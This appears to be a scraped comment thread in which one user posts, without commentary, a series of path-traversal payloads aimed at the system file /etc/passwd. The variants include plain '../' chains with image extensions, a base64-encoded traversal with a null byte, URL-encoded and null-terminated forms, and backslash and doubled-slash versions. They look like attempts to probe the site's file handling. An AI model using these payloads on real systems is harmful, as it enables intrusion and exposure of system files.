
Posted by
tswysjtx
|
May 18, 2025
|
Reply
../../../../../../../../../../etc/passwd.jpg
Posted by
tswysjtx
|
May 18, 2025
|
Reply
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZAAucG5n
Posted by
tswysjtx
|
May 18, 2025
|
Reply
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%0
Posted by
tswysjtx
|
May 18, 2025
|
Reply
/../..//../..//../..//../..//../..//etc/passwd.jpg
Posted by
tswysjtx
|
May 18, 2025
|
Reply
.\\./.\\./.\\./.\\./.\\./.\\./etc/passwd
Posted by
tswysjtx
|
May 18, 2025
|
Reply